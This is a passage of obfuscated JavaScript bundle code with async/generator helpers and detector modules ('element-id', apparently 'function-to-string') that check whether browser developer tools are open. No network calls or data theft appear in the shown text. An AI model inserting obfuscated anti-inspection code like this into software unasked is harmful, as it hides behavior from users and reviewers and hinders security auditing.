Symbol&&(_0x5f0b4c[Symbol['iterator']]=function(){if('Taylf'!=='Taylf')_0xd5645(_0x45ccef);else return this;}),_0x5f0b4c;function _0x1750ea(_0x999d6d){return function(_0x58541d){var _0x1896c8={};_0x1896c8['sVVKm']=function(_0x421699,_0x27a04c){return _0x421699&_0x27a04c;},_0x1896c8[_0x79df87(0x374,0x35c,0x3af,0x3de)]=function(_0x3462dd,_0x2d05d1){return _0x3462dd>_0x2d05d1;};function _0x79df87(_0x17aa0f,_0x525865,_0x594a2d,_0xc2cadd){return a0_0x1485(_0x594a2d-0x5e,_0x17aa0f);}_0x1896c8[_0x79df87(0x4a1,0x267,0x298,0xdb)]=function(_0x5d6f72,_0x29af1e){return _0x5d6f72<_0x29af1e;};var _0x4f97ba=_0x1896c8;return function(_0x3d80e8){if(_0x2291ef)throw new TypeError('Generator\x20'+_0x4e8102(0x2f,0x1c9,-0xf5,-0x5e)+'\x20executing'+'.');for(;_0x5f0b4c&&(_0x5f0b4c=0x1ff3+0x5f0+-0x25e3,_0x3d80e8[0x11ef+-0x3*-0x1c1+0x1*-0x1732]&&(_0x5a13c7=0x235f+0x329*-0x1+-0xd9*0x26)),_0x5a13c7;)try{if(_0x2291ef=-0x1*0x148f+-0x1722+0x2*0x15d9,_0x488862&&(_0xb608ab=_0x4f97ba[_0x4e8102(0x1e6,0x4d1,0x375,0x29b)](0xac9+-0xc39+0x4a*0x5,_0x3d80e8[0x1851+-0x2545+0xcf4])?_0x488862[_0x4e8102(0x77,0x2a3,0x1cf,0xe9)]:_0x3d80e8[0x2030+0x17b8*-0x1+0x4*-0x21e]?_0x488862[_0x4e8102(0x374,0x461,0x3ea,0x251)]||((_0xb608ab=_0x488862[_0x4e8102(0x1c5,0x250,0x2cd,0xe9)])&&_0xb608ab['call'](_0x488862),0x96d*-0x3+0x21e6*0x1+0x1*-0x59f):_0x488862['next'])&&!(_0xb608ab=_0xb608ab['call'](_0x488862,_0x3d80e8[0x1449+0x1dfe+-0x3246]))['done'])return _0xb608ab;switch(_0x488862=-0x22b5+0x21d3+0x1*0xe2,_0xb608ab&&(_0x3d80e8=[-0xc79+-0xa41+0x5*0x48c&_0x3d80e8[0x5ed+0x22d*0x4+0x7*-0x217],_0xb608ab[_0x4e8102(0x365,0x402,0x2cd,0x205)]]),_0x3d80e8[0x153+-0x1b71*0x1+-0x1*-0x1a1e]){case-0x4f*0x71+-0x1c*0x40+-0x29df*-0x1:case-0x20ef+0x9*0x194+0x1*0x12bc:_0xb608ab=_0x3d80e8;break;case-0x4b3*-0x1+-0x236*0x1+-0x279:var _0x26e939={};_0x26e939['value']=_0x3d80e8[-0x1*0x1aed+-0xeef+0x7*0x5fb],_0x26e939[_0x4e8102(0x195,0x28f,-0x5a,0x1ba)]=!(0x2*0x7c2+0x19d4+-0x2957*0x1);return _0x5a13c7['label']++,_0x26e939;case-0x10a9+0x1ae*0x10+0x3*-0x366:_0x5a13c7['label']++,_0x488862=_0x3d80e8[0x2ab*-0x6+0x1817*0x1+-0x814],_0x3d80e8=[-0x2635+-0x1b5d+0x4192];continue;case-0x1*-0x3ff+-0x2664+-0x1*-0x226c:_0x3d80e8=_0x5a13c7['ops']['pop'](),_0x5a13c7['trys'][_0x4e8102(0x1a5,-0x12f,0x131,-0x84)]();continue;default:if(!(_0xb608ab=(_0xb608ab=_0x5a13c7['trys'])['length']>0x1ed*0x1+-0x713+0x2*0x293&&_0xb608ab[_0xb608ab['length']-(0x3d*-0x25+-0x4*0x2e8+0x1472*0x1)])&&(0xedd+0x20cd+-0x2fa4===_0x3d80e8[0xbaf*-0x3+-0x1e17*-0x1+0x4f6]||-0x97*-0x18+-0x11df+-0x1*-0x3b9===_0x3d80e8[0x74*0x1f+0x260a+-0x3416])){_0x5a13c7=0x335*-0x5+0x1ee9+0x7*-0x220;continue;}if(-0x1f58+-0x1ba4+0x1*0x3aff===_0x3d80e8[-0x246a+-0x5b*-0x41+-0xd4f*-0x1]&&(!_0xb608ab||_0x4f97ba[_0x4e8102(0x10c,0x1bd,0x41c,0x1f8)](_0x3d80e8[0x1a2c+0x1964*0x1+-0x1*0x338f],_0xb608ab[-0x83*-0x11+0x1*-0x9e5+0x132])&&_0x3d80e8[-0x4*0x84e+-0x24e2+-0x1*-0x461b]<_0xb608ab[-0xd13*-0x2+-0x1*0x24e6+-0x13*-0x91])){_0x5a13c7[_0x4e8102(0x19d,0x126,0x2c2,0x14d)]=_0x3d80e8[0x23eb+0x3a5+-0x278f*0x1];break;}if(-0x242b+0x190c+0xb25===_0x3d80e8[0x1e66+-0xc5d*-0x3+-0x437d]&&_0x5a13c7['label']<_0xb608ab[0x148a+0x20*-0xa8+0x11*0x7]){_0x5a13c7['label']=_0xb608ab[0x17b9*0x1+0xb84+-0x233c],_0xb608ab=_0x3d80e8;break;}if(_0xb608ab&&_0x4f97ba[_0x4e8102(-0x141,0x184,0x3d,0xe1)](_0x5a13c7['label'],_0xb608ab[-0x2c*-0xcb+-0x1*-0x2d3+-0x25b5])){_0x5a13c7['label']=_0xb608ab[-0xeb0+-0x2642*0x1+0x34f4],_0x5a13c7[_0x4e8102(0x265,-0x24,0x81,0x4d)]['push'](_0x3d80e8);break;}_0xb608ab[-0x601+0x3bd+0x246]&&_0x5a13c7[_0x4e8102(-0xc7,0x84,0xad,0x4d)]['pop'](),_0x5a13c7[_0x4e8102(0x19b,0x21,0x2fd,0x175)]['pop']();continue;}_0x3d80e8=_0xf7eaae['call'](_0x203dc0,_0x5a13c7);}catch(_0x2183e1){_0x3d80e8=[0x2088+-0x2267+0x1*0x1e5,_0x2183e1],_0x488862=-0x14c+0x359*-0x9+-0x1f6d*-0x1;}finally{_0x2291ef=_0xb608ab=-0x19c0+0x3*0x677+0x65b;}function _0x4e8102(_0x3bf3d5,_0x4f9d7e,_0xbc8a03,_0x26bd50){return _0x79df87(_0x4f9d7e,_0x4f9d7e-0xc5,_0x26bd50- -0x1b7,_0x26bd50-0x140);}if(-0x19dc+-0x9a0+0x95*0x3d&_0x3d80e8[-0x119e*0x1+0x28*0xb7+0xafa*-0x1])throw _0x3d80e8[0x1*0x159b+-0x26ce+0x1134];var _0x29e5ca={};return _0x29e5ca['value']=_0x3d80e8[0x1062+0x7*0x97+-0x1483]?_0x3d80e8[-0x19c8+-0x10*-0x184+0x189]:void(0xa3*-0x1a+-0x126d+0x22fb),_0x29e5ca['done']=!(-0x88e+0x83*-0x17+-0x2b*-0x79),_0x29e5ca;}([_0x999d6d,_0x58541d]);};}},_0x5a17c5=Object(_0x2a7a9a['a'])(_0x434cb8(0x339,0x493,0x24c,0x3e4)),_0x5614bd=!(0x14ef+-0x5c0+-0xf2e),_0x2925a1={};_0x2925a1[_0x434cb8(0x57d,0x3bd,0x3d6,0x6f4)]=function(){return _0x5614bd=!(-0x1c66+0x8*0x2e2+0x1*0x556),_0x3bd189['name'];},_0x2925a1['configurab'+'le']=!(-0x1469+0x1811+-0x1d4*0x2),Object[_0x434cb8(0x28c,0x123,0x65,0x3c7)+'erty'](_0x5a17c5,'id',_0x2925a1);var _0x3bd189={'name':'element-id','isOpen':function(){return _0x27c6ad(this,void(-0x7*0x1a6+-0x121c+0x1da6),void(-0x1*0x1c27+-0x2552+0x4179),function(){return _0x352336(this,function(_0x80c75c){return _0x5614bd=!(0xc*0xbf+0x6*0x4e3+-0x2645),Object(_0x21d02d['b'])(_0x5a17c5),Object(_0x21d02d['a'])(),[-0x398+0x398*0x1+0x2*0x1,_0x5614bd];});});},'isEnable':function(){return _0x27c6ad(this,void(0x209*-0xd+-0x2*0xa60+0x2f35),void(0x1269*-0x2+0x1*0x1b4+0x231e),function(){function _0x3a0b5a(_0x10e65d,_0x3eae03,_0x2c8e52,_0x3d32e3){return a0_0x1485(_0x3eae03-0x49,_0x3d32e3);}if(_0xade41b['DpnFq'](_0x3a0b5a(0x477,0x452,0x5b6,0x283),_0x3a0b5a(0x343,0x452,0x5f3,0x41d))){var _0x890bd3=_0x3d6276(_0x218ea8['slice'](-0x3*0x83+-0x1*-0x1be9+-0x1a5c),_0x1a27b8[_0x3a0b5a(0x39f,0x52b,0x48a,0x75d)](0x600+-0x1cd2+0x16d2,-0x11c*-0x7+0x203a+0x7*-0x5b6)+('1iuxaYxp0i'+'#q'));return _0x2f719b['parse'](_0x890bd3);}else return _0xade41b['xjgkh'](_0x352336,this,function(_0x4901e6){var _0x5a3cba={};return _0x5a3cba['includes']=[_0x32c41b['g']],[-0x4a3+0x2bd+0x1e8,Object(_0xd49c6d['a'])(_0x5a3cba)];});});}};},function(_0x31e2e6,_0x226f7e,_0x5bf427){'use strict';var _0x4d71cd={};_0x4d71cd[_0x5b477c(0x3ee,0x3c7,0x393,0x20a)]=function(_0x403a8c,_0x3ef134){return _0x403a8c&_0x3ef134;},_0x4d71cd['dTScF']=_0x516484['CDXJD'],_0x4d71cd[_0x5b477c(0x209,0x45f,0x248,0x3ad)]='ZzKnB';var _0x5d2246=_0x4d71cd;_0x5bf427['d'](_0x226f7e,'a',function(){return _0xaf2097;});var _0x43779f=_0x5bf427(0x2*0x336+-0xab4+-0x89*-0x8),_0x466723=_0x5bf427(0x3ee*-0x7+-0x1f2d+0x3ab0),_0xcd08af=_0x5bf427(-0x118+-0x1e39+0x23d*0xe),_0xc13100=_0x5bf427(-0x1b47+0x15a2+0x5a7),_0x361bf9=this&&this['__awaiter']||function(_0x8b36f4,_0x98cea1,_0x325259,_0x5c3157){var _0x3fda47={'Xxrfn':function(_0xdebbf3,_0x5a2a70){function _0x34325a(_0x5afd05,_0xf00c48,_0x4e26d9,_0x2997ff){return a0_0x1485(_0xf00c48-0x58,_0x4e26d9);}return _0x516484[_0x34325a(0x3a2,0x181,0xe4,0x35e)](_0xdebbf3,_0x5a2a70);}};return new(_0x325259||(_0x325259=Promise))(function(_0x4111e4,_0x2c3d19){function _0x386ffd(_0x14848b,_0x51e470,_0x30130b,_0x4f88b2){return a0_0x1485(_0x4f88b2-0x36d,_0x14848b);}var _0x31b7d0={'JKgiO':function(_0x34b5ca,_0x4ab61a){function _0x4cbc3a(_0x2a76dd,_0x580071,_0x3012a9,_0x1bc7cb){return a0_0x1485(_0x2a76dd- -0x316,_0x1bc7cb);}return _0x3fda47[_0x4cbc3a(-0x10f,-0x2d0,-0x1c7,-0x18a)](_0x34b5ca,_0x4ab61a);}};function _0x2a81dd(_0x26b4ab){function _0x888dc8(_0x432f0d,_0x32aeac,_0x5b72eb,_0x4b0478){return a0_0x1485(_0x4b0478- -0x399,_0x5b72eb);}try{_0x46e286(_0x5c3157[_0x888dc8(-0x104,0x164,0x159,0x63)](_0x26b4ab));}catch(_0x47d708){_0x2c3d19(_0x47d708);}}function _0xebf2ce(_0x2d46e5){try{_0x46e286(_0x5c3157['throw'](_0x2d46e5));}catch(_0x51a72b){_0x2c3d19(_0x51a72b);}}function _0x46e286(_0x2fe2bb){var _0x286203={'cmPLZ':function(_0x50448c,_0x17ca67){function _0x1527e7(_0x525553,_0x49929a,_0x1eabb8,_0x4c25ff){return a0_0x1485(_0x525553-0x32d,_0x49929a);}return _0x31b7d0[_0x1527e7(0x6f9,0x74e,0x786,0x8c1)](_0x50448c,_0x17ca67);}};function _0x4207f6(_0x2f6d72,_0x540e6b,_0x4c9ed5,_0x4ea1a9){return a0_0x1485(_0x540e6b-0x246,_0x4c9ed5);}_0x2fe2bb['done']?_0x4111e4(_0x2fe2bb['value']):function(_0x2294a0){if(_0x286203['cmPLZ']('rDTUQ','rDTUQ'))_0x113517['e'](_0x595370);else return _0x2294a0 instanceof _0x325259?_0x2294a0:new _0x325259(function(_0x4e9149){_0x4e9149(_0x2294a0);});}(_0x2fe2bb[_0x4207f6(0x58f,0x5a4,0x6dc,0x53f)])['then'](_0x2a81dd,_0xebf2ce);}_0x46e286((_0x5c3157=_0x5c3157[_0x386ffd(0x57a,0x432,0x404,0x44c)](_0x8b36f4,_0x98cea1||[]))['next']());});},_0x448851=this&&this[_0x5b477c(0x5c,-0x30,0x1ac,0x1e6)+'r']||function(_0x17fb14,_0x4f9591){var _0x2693cf={};_0x2693cf['sdsSF']=function(_0x3b1d7c,_0x4e19c0){return _0x3b1d7c-_0x4e19c0;};var _0x581227=_0x2693cf,_0x4ef951,_0x2204cb,_0xc5c091,_0x37be43,_0x6ae0f1={'label':0x0,'sent':function(){function _0x112440(_0x70a92c,_0x5cec18,_0x8ce035,_0x43be70){return a0_0x1485(_0x70a92c- -0x369,_0x43be70);}if(_0x5d2246[_0x112440(0x5d,0x199,0x77,-0x12e)](-0x2*-0xa43+-0x1cc6+0x841,_0xc5c091[0x4e1+-0x3d*0x13+-0x5a]))throw _0xc5c091[-0x1259+0xc1+-0x109*-0x11];return _0xc5c091[-0x1645+0x269*0x1+-0x69f*-0x3];},'trys':[],'ops':[]};return _0x37be43={'next':_0x5879eb(0x1696+0x21*0x3+-0x16f9),'throw':_0x5879eb(0x1*-0x11ba+-0x2*-0xbc6+-0x5d1),'return':_0x5879eb(0xd*0x1b6+0x7cb+0x1e07*-0x1)},_0x5d2246['dTScF']==typeof Symbol&&(_0x37be43[Symbol['iterator']]=function(){return this;}),_0x37be43;function _0x5879eb(_0x98afdc){var _0xe67a8d={'AFujv':_0x115261(0x50f,0x359,0x2ec,0x15c)+'is\x20already'+_0x115261(0x29,0x188,0xe2,0x1)+'.','ULgVc':function(_0x3bc1cf,_0x2d4eff){function _0x398b9e(_0x1f210d,_0x1a11c3,_0x20f314,_0x74132d){return _0x115261(_0x1f210d-0x60,_0x1f210d- -0xe5,_0x1a11c3,_0x74132d-0x5f);}return _0x581227[_0x398b9e(0x108,0x4a,0x2de,0x28)](_0x3bc1cf,_0x2d4eff);},'LbfWc':function(_0x218249,_0x4cb385){return _0x218249===_0x4cb385;},'ybVRx':function(_0x2506da,_0x4249af){return _0x2506da<_0x4249af;}};function _0x115261(_0x33d517,_0x2349da,_0x41eb29,_0x1a0f68){return a0_0x1485(_0x2349da- -0x102,_0x41eb29);}return function(_0x4ce48d){return function(_0x14e0c3){if(_0x4ef951)throw new TypeError(_0xe67a8d['AFujv']);function _0x139626(_0x275816,_0x4e1bdc,_0x1e34c6,_0x474250){return a0_0x1485(_0x4e1bdc-0x23f,_0x275816);}for(;_0x37be43&&(_0x37be43=0x76d+-0x102+-0x66b,_0x14e0c3[0x949*0x1+-0x23ff+0x1ab6]&&(_0x6ae0f1=0xd89+0x3*-0x163+-0x960)),_0x6ae0f1;)try{if(_0x4ef951=-0x9ff+0x1998+-0x1*0xf98,_0x2204cb&&(_0xc5c091=-0x19c3+-0x1*0x649+0x200e&_0x14e0c3[-0xc60+0x24f5*-0x1+0x3155]?_0x2204cb['return']:_0x14e0c3[0xd05+0x1384*-0x2+0x1a03]?_0x2204cb[_0x139626(0x418,0x5e9,0x4b2,0x510)]||((_0xc5c091=_0x2204cb['return'])&&_0xc5c091['call'](_0x2204cb),0xf3b*-0x1+-0x1510+0x244b):_0x2204cb['next'])&&!(_0xc5c091=_0xc5c091['call'](_0x2204cb,_0x14e0c3[0xc6c+-0x4b1*0x4+0x659]))['done'])return _0xc5c091;switch(_0x2204cb=0x9b0+0x27e*0xc+-0x2798,_0xc5c091&&(_0x14e0c3=[0x25ae+-0x1cfe+0xb*-0xca&_0x14e0c3[0x99a*-0x2+-0x1254+0x2588],_0xc5c091['value']]),_0x14e0c3[0x213+-0x2*-0xdaa+0xc1*-0x27]){case 0xf5*-0x22+-0x2317*-0x1+0x28d*-0x1:case 0x1bac+-0xeb1*-0x1+-0x2a5c:_0xc5c091=_0x14e0c3;break;case 0x2*-0xacc+-0x1*0xf87+-0xc61*-0x3:var _0x268648={};_0x268648['value']=_0x14e0c3[0x5c5+0x2e*-0x45+0x236*0x3],_0x268648['done']=!(0x25b2+-0x10e7*-0x2+-0x477f);return _0x6ae0f1['label']++,_0x268648;case-0x3*0xbc3+-0x34e+0x269c:_0x6ae0f1['label']++,_0x2204cb=_0x14e0c3[-0x1*-0x105f+0x625*-0x5+0x20d*0x7],_0x14e0c3=[-0x26*0xef+0x1c98+0x6e2];continue;case 0x20af+-0xdd5+-0x12d3:_0x14e0c3=_0x6ae0f1['ops']['pop'](),_0x6ae0f1['trys']['pop']();continue;default:if(!(_0xc5c091=(_0xc5c091=_0x6ae0f1['trys'])['length']>0x88*-0x32+0x1f*-0xcb+-0x1*-0x3325&&_0xc5c091[_0xe67a8d['ULgVc'](_0xc5c091['length'],0x1ef2+0xcb3*-0x1+-0x123e)])&&(0x804+0x63*0x53+-0x2817===_0x14e0c3[0x4*0x6d3+-0x2*-0xa47+0x32*-0xf5]||-0xc43+0x560+0x6e5*0x1===_0x14e0c3[-0x9b7+0x2e*0x2b+-0x1*-0x1fd])){_0x6ae0f1=0x2384*0x1+0x41c*0x6+-0x3c2c;continue;}if(_0xe67a8d['LbfWc'](0x4*-0x5ba+-0x1010+0x26fb,_0x14e0c3[0x1*0x18bb+0x6fe+-0x1fb9])&&(!_0xc5c091||_0x14e0c3[-0x122*-0x3+-0xde0*-0x1+0x1145*-0x1]>_0xc5c091[0x301*0xd+0xe56+-0x3563]&&_0xe67a8d['ybVRx'](_0x14e0c3[0x111c+-0x21e1+-0x10c6*-0x1],_0xc5c091[-0x6*0x40d+0x1*-0x1814+0x3065]))){_0x6ae0f1['label']=_0x14e0c3[-0xc52+0x2*0x503+0x24d];break;}if(-0xb3*-0x13+0xc76+-0x19b9===_0x14e0c3[-0x187*-0x17+0x5*-0xf3+-0x1e62]&&_0x6ae0f1[_0x139626(0x3f3,0x4e5,0x702,0x5cf)]<_0xc5c091[-0x19*0x33+-0x1*-0x2533+-0x2037]){_0x6ae0f1[_0x139626(0x6ba,0x4e5,0x609,0x61e)]=_0xc5c091[0x949*-0x1+0x933+0x17],_0xc5c091=_0x14e0c3;break;}if(_0xc5c091&&_0x6ae0f1['label']<_0xc5c091[-0x148c*0x1+0x1cfb+0x86d*-0x1]){_0x6ae0f1[_0x139626(0x584,0x4e5,0x473,0x5df)]=_0xc5c091[0xa6d+-0x1d+-0x527*0x2],_0x6ae0f1[_0x139626(0x3f9,0x3e5,0x5c2,0x4eb)]['push'](_0x14e0c3);break;}_0xc5c091[0x99b*-0x3+0x78e*0x1+0x1ef*0xb]&&_0x6ae0f1['ops']['pop'](),_0x6ae0f1['trys'][_0x139626(0x36b,0x314,0x483,0x421)]();continue;}_0x14e0c3=_0x4f9591['call'](_0x17fb14,_0x6ae0f1);}catch(_0x2fa984){_0x14e0c3=[-0x799+-0x8ed*0x3+0x2266,_0x2fa984],_0x2204cb=0x6f1*0x4+0x55*0x36+-0x2db2;}finally{_0x4ef951=_0xc5c091=-0x106c+-0x5e4*0x5+0x2de0;}if(-0x2065*0x1+0x141*0xe+0xedc&_0x14e0c3[-0x1fae+0xc7c+-0x666*-0x3])throw _0x14e0c3[0x267*-0x6+0x1025*0x1+0x11*-0x1a];var _0x3eab70={};return _0x3eab70['value']=_0x14e0c3[0x2*-0x1b9+-0x1*0x731+0xaa3*0x1]?_0x14e0c3[0x2578+0x2557*0x1+-0x19*0x2fe]:void(-0x104e*-0x2+0xc7*0xd+-0x2ab7),_0x3eab70['done']=!(-0x2dd*-0x1+0x22d2+-0x36d*0xb),_0x3eab70;}([_0x98afdc,_0x4ce48d]);};}};function _0x39ad90(){}var _0xf54b43=0xd28*0x1+-0x510+-0x818;function _0x5b477c(_0x2365e0,_0x5027b4,_0x32a481,_0x104d22){return _0x118578(_0x2365e0-0x17f,_0x32a481- -0x2d3,_0x5027b4,_0x104d22-0xae);}_0x39ad90[_0x5b477c(0x325,0x3cc,0x4c7,0x55a)]=function(){function _0x2cc4d0(_0x2c4041,_0x2891d6,_0x5b5494,_0x41f720){return _0x5b477c(_0x2c4041-0x146,_0x5b5494,_0x2c4041- -0x208,_0x41f720-0x6a);}if(_0x2cc4d0(0x130,0x306,-0x36,0xe6)!==_0x5d2246[_0x2cc4d0(0x40,-0x7d,0x76,-0xe9)])return _0xf54b43++,'';else this['v']=_0x325bc4,this['k']=_0x3150ef;};var _0xaf2097={'name':_0x5b477c(0xd4,-0xf3,0xa7,0xb0)+'o-string','isOpen':function(){return _0x361bf9(this,void(-0xc41*0x1+-0x239d+-0x17ef*-0x2),void(0x3*0xa2f+0x5*-0x271+-0x496*0x4),function(){return _0x448851(this,function(_0x2a7fe3){return _0xf54b43=-0xa0e+-0x2bd*0x3+0x1245,Object(_0x466723['b'])(_0x39ad90),Object(_0x466723['a'])(),[0x12c*0x1b+0x130b+-0x32ad,0x2374+-0x1*-0xe11+0x1*-0x3183===_0xf54b43];});});},'isEnable':function(){return _0x361bf9(this,void(0x1845*0x1+-0x22cb+0xa86),void(0xb29+0x13*0x175+-0x26d8),function(){var _0x3178ad;return _0x448851(this,function(_0x3320fc){return _0x3178ad=_0xcd08af['b']||_0xcd08af['c'],[-0x3*-0xab3+-0xce7+-0x1330,Object(_0xc13100['a'])({'includes':[!(-0x16d1+0x1a09+-0x338)],'excludes':[_0x43779f['f'],_0x43779f['d'],_0x3178ad&&_0x43779f['b'],_0x3178ad&&_0x43779f['c']]})];});});}};},function(_0x48e263,_0x342133,_0x2db5cd){'use strict';var _0x2dddcd={'mdEfO':function(_0x44bf61,_0x3405df){function _0xc14c72(_0x74a6e5,_0x135189,_0x45816a,_0x214364){return a0_0x1485(_0x214364- -0x2eb,_0x135189);}return _0x516484[_0xc14c72(0x246,-0x15,-0x12,0x65)](_0x44bf61,_0x3405df);},'xuBYh':function(_0x1a6576,_0x3f7563){return _0x516484['KWGsZ'](_0x1a6576,_0x3f7563);},'BrJXv':function(_0x19e4df,_0x2eb965){return _0x19e4df(_0x2eb965);},'Ytdys':function(_0x57a7b2,_0x25d522,_0x297bfd){return _0x57a7b2(_0x25d522,_0x297bfd);}};function _0x1179af(_0x3ba2aa,_0x4a35f2,_0x3aae57,_0x38215d){return _0x118578(_0x3ba2aa-0x1dd,_0x38215d- -0x501,_0x4a35f2,_0x38215d-0x49);}_0x2db5cd['d'](_0x342133,'a',function(){return _0x1e6acf;});var _0x149c0f=_0x516484[_0x1179af(-0x85,0x19,-0x35e,-0x17e)](_0x2db5cd,-0x1*0x599+0xa63*0x3+-0x198f),_0x5310e4=_0x2db5cd(0x38*-0x24+0x61*-0x11+-0xe51*-0x1),_0x109c37=_0x2db5cd(-0x1524+0x184+0x13a2),_0x7b6eb2=this&&this['__awaiter']||function(_0x3155b6,_0x25e5cf,_0x2a6961,_0x4fc9a3){return new(_0x2a6961||(_0x2a6961=Promise))(function(_0x1a6943,_0x299fd3){var _0x54be0c={'oTuRJ':function(_0x28aac3,_0x5d4675){return _0x2dddcd['mdEfO'](_0x28aac3,_0x5d4675);},'HscYy':function(_0x3ce640,_0x34318e){return _0x3ce640(_0x34318e);}};function _0x426249(_0x3eaee0){function _0x3d6e55(_0x109cbf,_0x5d3547,_0x1ff2b5,_0x4c166d){return a0_0x1485(_0x4c166d-0x5c,_0x5d3547);}try{_0x265390(_0x4fc9a3[_0x3d6e55(0x636,0x368,0x3dd,0x458)](_0x3eaee0));}catch(_0xe99ad5){_0x299fd3(_0xe99ad5);}}function _0x2b3b86(_0x219f22){function _0x37cb33(_0x2acdd5,_0x2cb025,_0xb80544,_0xcc9bf7){return a0_0x1485(_0xb80544- -0x2f7,_0xcc9bf7);}try{_0x265390(_0x4fc9a3[_0x37cb33(0x8,0x1aa,0xb3,0x206)](_0x219f22));}catch(_0x25fe97){_0x299fd3(_0x25fe97);}}function _0x265390(_0x31a0aa){function _0x51f0a1(_0xe0ca51,_0x1530c8,_0x1b2358,_0x5a62fa){return a0_0x1485(_0x1b2358-0x5e,_0xe0ca51);}_0x31a0aa[_0x51f0a1(0x266,0x262,0x371,0x2f8)]?_0x54be0c['HscYy'](_0x1a6943,_0x31a0aa[_0x51f0a1(0x29f,0x25a,0x3bc,0x184)]):function(_0x9b2ddc){function _0x39a6eb(_0x2565d7,_0x177bdd,_0x43e5bf,_0x2afe3c){return _0x51f0a1(_0x43e5bf,_0x177bdd-0x119,_0x2565d7- -0x2ac,_0x2afe3c-0x1ad);}return _0x54be0c[_0x39a6eb(0xe5,-0xd8,0x2eb,0xb)](_0x9b2ddc,_0x2a6961)?_0x9b2ddc:new _0x2a6961(function(_0x464010){_0x464010(_0x9b2ddc);});}(_0x31a0aa['value'])['then'](_0x426249,_0x2b3b86);}function _0x646360(_0x1ac922,_0x144835,_0x50ff1b,_0xd93119){return a0_0x1485(_0xd93119- -0x227,_0x50ff1b);}_0x265390((_0x4fc9a3=_0x4fc9a3['apply'](_0x3155b6,_0x25e5cf||[]))[_0x646360(0x7,0x3bd,0x38b,0x1d5)]());});},_0x2bab74=this&&this[_0x1179af(-0x226,-0x1a0,-0x30,-0x82)+'r']||function(_0x2a9716,_0x5cc238){function _0x1e1afe(_0x59d566,_0x1a6b71,_0x5300f3,_0x5f4145){return _0x1179af(_0x59d566-0xf6,_0x59d566,_0x5300f3-0xdf,_0x1a6b71-0x2b8);}var _0x52d472={};_0x52d472['focoC']=_0x1e1afe(0x44a,0x4b2,0x432,0x331)+'is\x20already'+_0x1e1afe(0x4fd,0x2e1,0x143,0x4c3)+'.',_0x52d472['cZGiX']=function(_0x2818cd,_0x2ce1bb){return _0x2818cd===_0x2ce1bb;};var _0x668ebe=_0x52d472,_0x28f306,_0x580346,_0x4e58dd,_0x3b6e62,_0x2ab7e6={'label':0x0,'sent':function(){if(_0x2dddcd['xuBYh'](0x1*0x25f9+0x1c6f+-0x4267,_0x4e58dd[-0x10*-0x217+-0x1707+-0xa69]))throw _0x4e58dd[0x10d*-0x5+0x117f+-0xc3d];return _0x4e58dd[-0x1*0xac7+0x14f6*-0x1+0xfdf*0x2];},'trys':[],'ops':[]};return _0x3b6e62={'next':_0x2dddcd['BrJXv'](_0x5d1b2d,0x19d1+-0x269f+0xcce),'throw':_0x5d1b2d(-0x8*-0x169+0x15a8+-0x20ef),'return':_0x5d1b2d(0x4df+0x6a*0x50+0x19*-0x185)},_0x1e1afe(0x2e9,0x24b,0x465,0x445)==typeof Symbol&&(_0x3b6e62[Symbol[_0x1e1afe(0x55d,0x371,0x57a,0x205)]]=function(){return this;}),_0x3b6e62;function _0x5d1b2d(_0x34e34c){var _0x3ebaed={'mViEN':_0x668ebe['focoC'],'TNyOr':'throw','UVpsl':function(_0x5006a6,_0x4d611d){return _0x5006a6>_0x4d611d;},'csOyg':function(_0x2769ed,_0x15ef72){return _0x668ebe['cZGiX'](_0x2769ed,_0x15ef72);},'BLxQi':function(_0x5c3418,_0x4f9f8a){return _0x668ebe['cZGiX'](_0x5c3418,_0x4f9f8a);},'NRroH':function(_0x25c053,_0x176c8d){return _0x25c053<_0x176c8d;},'PxAWC':function(_0xf9ffb0,_0x3b2bc3){return _0xf9ffb0===_0x3b2bc3;},'qVEKY':function(_0x4cfaa4,_0x5dd4f3){return _0x4cfaa4&_0x5dd4f3;}};return function(_0x5d7c8a){return function(_0x10ea74){if(_0x28f306)throw new TypeError(_0x3ebaed['mViEN']);for(;_0x3b6e62&&(_0x3b6e62=0x5f3+-0x78a+0x197*0x1,_0x10ea74[0x1c51+0x2019+-0x197*0x26]&&(_0x2ab7e6=-0x3*-0xbe3+-0x1143+-0x1266)),_0x2ab7e6;)try{if(_0x28f306=0x241f+0x1821+0x123*-0x35,_0x580346&&(_0x4e58dd=0xb4e+-0x1a36+0x53*0x2e&_0x10ea74[0x11a1+0x1cd7+0x8*-0x5cf]?_0x580346[_0xdd771f(0x2ab,0x397,0x4b0,0x309)]:_0x10ea74[0x1*0x223f+-0x25f7+0x3b8]?_0x580346[_0x3ebaed[_0xdd771f(0x4b4,0x2a6,0x350,0x3e3)]]||((_0x4e58dd=_0x580346['return'])&&_0x4e58dd[_0xdd771f(0x461,0x37d,0x1a8,0x35e)](_0x580346),-0x11e6+0x2118+-0x2*0x799):_0x580346['next'])&&!(_0x4e58dd=_0x4e58dd['call'](_0x580346,_0x10ea74[0x4b+0xef*0x6+-0x5e4]))['done'])return _0x4e58dd;switch(_0x580346=0x2*-0x11b6+0x57d*0x4+0xd78,_0x4e58dd&&(_0x10ea74=[0xe*0x1a2+-0xcd1+-0x1*0xa09&_0x10ea74[-0x1b*-0x1f+-0x1790+0x144b*0x1],_0x4e58dd[_0xdd771f(0x281,0x4b3,0x611,0x625)]]),_0x10ea74[-0xf76+0x75b+-0x19*-0x53]){case 0x430+0x1*0x3fc+-0x82c:case-0x25db*0x1+-0x16f1+0x3ccd:_0x4e58dd=_0x10ea74;break;case 0x1b1*-0xe+0x1556*-0x1+0x2d08:var _0x1bb131={};_0x1bb131['value']=_0x10ea74[0x1bcf+0x1820+-0x242*0x17],_0x1bb131[_0xdd771f(0x560,0x468,0x355,0x513)]=!(-0x1b6*0x9+0x21ca+-0x1263*0x1);return 